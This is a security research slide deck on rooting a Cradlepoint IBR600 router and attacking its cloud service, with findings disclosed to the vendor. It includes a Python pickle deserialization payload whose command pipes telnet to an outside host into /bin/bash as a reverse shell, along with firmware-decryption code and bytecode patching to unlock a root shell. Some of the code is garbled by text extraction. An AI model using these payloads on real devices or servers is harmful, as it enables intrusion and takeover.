#### **Rooting the Cradlepoint IBR600**



And other stories...



### Agenda

- About us
- The device
- **Main story: getting root privileges**
- Firmware upgrade
- Cloud connectivity
	- Registration vulnerability
	- Deserialization vulnerability
- Conclusion

### Cradlepoint IBR600

*"Semi-ruggedized router with GPS and public safety support for mission-critical IoT"*

- WiFi, LTE Modem
- LAN & WAN connections
- Cloud services (Netcloud) for device management
- Internal web-server
- Many of them are directly accessible from the internet





#### Lots of hardcoded credentials were used

#### Related Work

<https://packetstormsecurity.com/files/150203/Cradlepoint-Router-Password-Disclosure.html>

- **A hardcoded password allows you to retrieve sensitive information, including the default password** ● **Escalate privileges using a backdoor account with a hardcoded Fixed**
- **username and password Fixed**
- **Passwords that are encrypted using a hardcoded key Fixed**





#### Open the box



#### Secure boot is not in place, firmware modifications are possible <sup>6</sup>

#### uboot UART

- At first, UART is not talkative at all :-(
- NOR Flash dump with **Bus Pirate** and **flashrom**
- uboot silent mode used
- Secure boot is not in place, we can modify uboot environmental variables
- We get a uboot console











### NAND flash dump – rootfs

- NAND Flash is more complicated to dump
- By recording the NAND flash SPI bus during the boot phase, we can extract the Linux kernel and rootfs
- $\cdot$  Rootfs is in squashfs format
- Middleware is in Python



\$ binwalk rootfs.cradl DECIMAL HEXADECIMAL DESCRIPTION

-------------------------------------------------------------------------------- 0 0x0 Squashis filesystem, little endian, version 4.0, compression.xz, size. 18484354 bytes, 2026 inodes, blocksize: 262144 bytes, created: 2022-xx-xx 18:01:34

#### Firmware is not encrypted in flash <sup>7</sup>



### Python Middleware



- Python bytecode is used
- Can be decompiled (e.g. with decompyle3)...
- ... and recompiled.
- Here is a script to enable silent mode at startup

```
import services, cp
from services.utils.ubooteny import UbootEnv
class SilentBoot(services.Service):
   name = 'silenthoot'startup = 100shutdown = 100def onStart(self):
       env = UbootEnv()if env.read('silent') != 'yes':env.write('silent', 'yes')
       if env.read('bootdelay') != '1':
           env.write('bootdelay', '1')
if cp.plotform == 'route":
   services.register(SilentBoot)
```
Python in an embedded device <sup>8</sup>



# Root shell can be called via a protected command <sup>9</sup>

#### CP Shell

- Custom shell implemented in Python called cpshell
	- Accessible via SSH or web interface
	- Very limited (not a linux shell)
	- Protected sh command that spawns a root  $/bin/sh$
	- $\cdot$  Patch the firmware to enable the sh command

```
if self.superuser:
   self.cmds.update({'sh':(
      self.sh, 'Internal Use Only'),
     'python': (
      self.python, 'Internal Use Only')})
```

```
def sh(self):
   self.fork_exec(lambda: os.execl('/bin/sh', 'sh'))
```


### Patching Python bytecode

- Decompiling  $cpshell.py$  with decompyle3 is not error free :-(
	- ► Disassemble the code with pydisasm and find the right place
	- ► Find the opcodes (version!)
	- ► Patch the .py file (binary) to change the branch behavior









## Flash the new firmware with openWRT

- Boot uboot
- From the uboot console, choose boot with *tftp*
- Load the openWRT image into SDRAM
- With the ubi tools, flash the firmware image

```
ubiattach -b 1 -m 1<br>ubiupdatevol /dev/ubi0_0 -t
$ ubiupdatevol /dev/ubi0_0 -t
$ ubiupdatevol /dev/ubi0_0 /tmp/kernelimage
```


BusyBox v1.35.0 (2022-10-18 13:09:23 UTC) built-in shell (ash)



#### OpenWRT provides images for many different routers **11**

#### Root shell



ssh admin@192.168.0.1 admin@192.168.0.1's password: [admin@IBR600C-a38: /]\$ sh /service\_manager # id  $uid=0(root)$  gid= $0(root)$ /service\_manager #

#### End of the first story.

#### Firmware Update



- Firmware update via web-server or scp (for newer FW, only via cloud)
- Some older firmware update images can be downloaded
- **Firmware update image is encrypted...**
- But we have the rootfs, some simple obfuscation is used

```
from aes import decryptobj, decrypt
from math import atan
import base64
KEY = "first-secret-passphrase"pre passphrase = decryptobj(KEY)
new passphrase = pre passphrase.decrypt(base64.b64decode(b'c29tZS1iYXNlNjOtc3RyaW5nCg=='))
\text{aes} = \text{decryption}(\text{new passage})print(new passphrase)
```
#### Global key is used for firmware encryption

#### Secure update is broken 14 and 14 and 14 and 14 and 14 and 14 and 14 and 14 and 14 and 14 and 14 and 14 and 14

### Firmware Update

- Now we have a decrypted firmware update image
- Firmware update image has an **unprotected header with a version string**
- Image is signed... but
- **For versions < 7.0.0, signature verification is skipped**

if upgrade  $int \gt{=} 458752$ : self.force\_signature\_validation = True



Body

**Signature** 



### Sniff the cloud communication

- Connection to Netcloud is protected by TLS
- Device has no secure boot & we are root. so that we can:
	- **Add our own root certificate to the trusted store**
	- $\bullet$  ... and use mitmproxy to decrypt the trafic



15 Trusted store is not protected > TLS traffic can be decrypted/manipulated

### Deserialization vulnerability



● By analyzing the traffic, we found a Python base64 encoded **pickled stream**

{'command': 'post', 'args': {'queue': 'license\_sync', 'id': 'xxx', 'value':  $\{$ 'success': True, 'data': 'gAJ9[...]=='}}}

• Pickle is dangerous

**Warning:** The pickle module is not secure. Only unpickle data you trust.

• A simple way to get RCE on the server (we control the data stream)

```
import pickle
import base64
import os
class RCF:
   def __ reduce_(self):
       cmd = ('telnet 192.168.1.200 8080 | /bin/bash | telnet 192.168.1.200 8081')
       return os.system, (cmd,)
if _name_ = 'main_:
    pickled = pickle.dimps(RCE())print(pickled)
```
<https://davidhamann.de/2020/04/05/exploiting-python-pickle/>

Deserialization in python is dangerous **16** 16

### Cloud registration vulnerability



- In the Python code, we found a function called insecure\_activation **(!)** 
	- With the result of this function, and using a valid MAC address (found e.g. in a picture of a market place), we could get a **valid Netcloud authentication token**



● With this token, we could **disconnected any device from its Netcloud account** 

W/o client certificate, device authentication is tricky  $17$ 

#### **Conclusion**



- We communicated our results to Cradlepoint on 2023-01-05
	- Acknowledgments to the Cradlepoint team for their prompt and professional reaction
- Vulnerabilities have been patched...
	- but Secure Boot can't be patched
- Embedded security is fun
	- Many different topics, from hardware to cloud via os and networking
	- Many different device architectures
- More on github: